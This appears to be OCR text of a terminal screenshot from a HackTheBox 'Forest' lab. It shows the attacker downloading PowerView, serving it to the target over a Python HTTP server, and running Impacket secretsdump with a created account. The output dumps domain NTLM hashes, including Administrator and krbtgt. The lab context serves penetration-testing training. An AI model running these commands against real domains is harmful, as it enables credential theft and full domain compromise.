 1 2 3 4 10.10.14.4 23:05
maddsec@opsec: ~/Desktop/machines/hackthebox/forest
File Actions Edit View Help
VPN × maddsec@opsec: ~/Desktop/machines/hackthebox/forest ×
Connecting to raw.githubusercontent.com (raw.githubusercontent.com)|185.199.110.133|:443... connected. [88/1560]
HTTP request sent, awaiting response... 200 OK
Length: 770279 (752K) [text/plain]
Saving to: ‘PowerView.ps1’
PowerView.ps1 100%[===================>] 752.23K --.-KB/s in 0.07s
2023-01-24 23:02:49 (10.9 MB/s) - ‘PowerView.ps1’ saved [770279/770279]
┌──(maddsec㉿opsec)-[~/…/machines/hackthebox/forest/exploits]
└─$ mv PowerView.ps1 powerview.ps1
┌──(maddsec㉿opsec)-[~/…/machines/hackthebox/forest/exploits]
└─$ python3 -m http.server
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
10.10.10.161 - - [24/Jan/2023 23:03:15] "GET /powerview.ps1 HTTP/1.1" 200 -
^C
Keyboard interrupt received, exiting.
┌──(maddsec㉿opsec)-[~/…/machines/hackthebox/forest/exploits]
└─$
┌──(maddsec㉿opsec)-[~/…/machines/hackthebox/forest/exploits]
└─$ secretsdump.py -dc-ip 10.10.10.161 'htb.local/hacked:Hacked123!@10.10.10.161' | tee hashes
Impacket v0.10.1.dev1+20220720.103933.3c6713e3 - Copyright 2022 SecureAuth Corporation
[-] RemoteOperations failed: DCERPC Runtime Error: code: 0×5 - rpc_s_access_denied
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
htb.local\Administrator:500:aad3b435b51404eeaad3b435b51404ee:32693b11e6aa90eb43d32c72a07ceea6:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:819af826bb148e603acb0f33d17632f8:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
htb.local\$331000-VK4ADACQNUCA:1123:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
htb.local\SM_2c8eef0a09b545acb:1124:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
htb.local\SM_ca8c2ed5bdab4dc9b:1125:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
htb.local\SM_75a538d3025e4db9a:1126:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
htb.local\SM_681f53d4942840e18:1127:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
htb.local\SM_1b41c9286325456bb:1128:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
htb.local\SM_9b69f1b9d2cc45549:1129:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
htb.local\SM_7c96b981967141ebb:1130:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
htb.local\SM_c75ee099d0a64c91b:1131:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
htb.local\SM_1ffab36a2f5f479cb:1132:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
htb.local\HealthMailboxc3d7722:1134:aad3b435b51404eeaad3b435b51404ee:4761b9904a3d88c9c9341ed081b4ec6f:::
htb.local\HealthMailboxfc9daad:1135:aad3b435b51404eeaad3b435b51404ee:5e89fd2c745d7de396a0152f0e130f44:::
htb.local\HealthMailboxc0a90c9:1136:aad3b435b51404eeaad3b435b51404ee:3b4ca7bcda9485fa39616888b9d43f05:::
[0] 0:[tmux]*Z 1:./BloodHound- "opsec" 23:05 24-Jan-23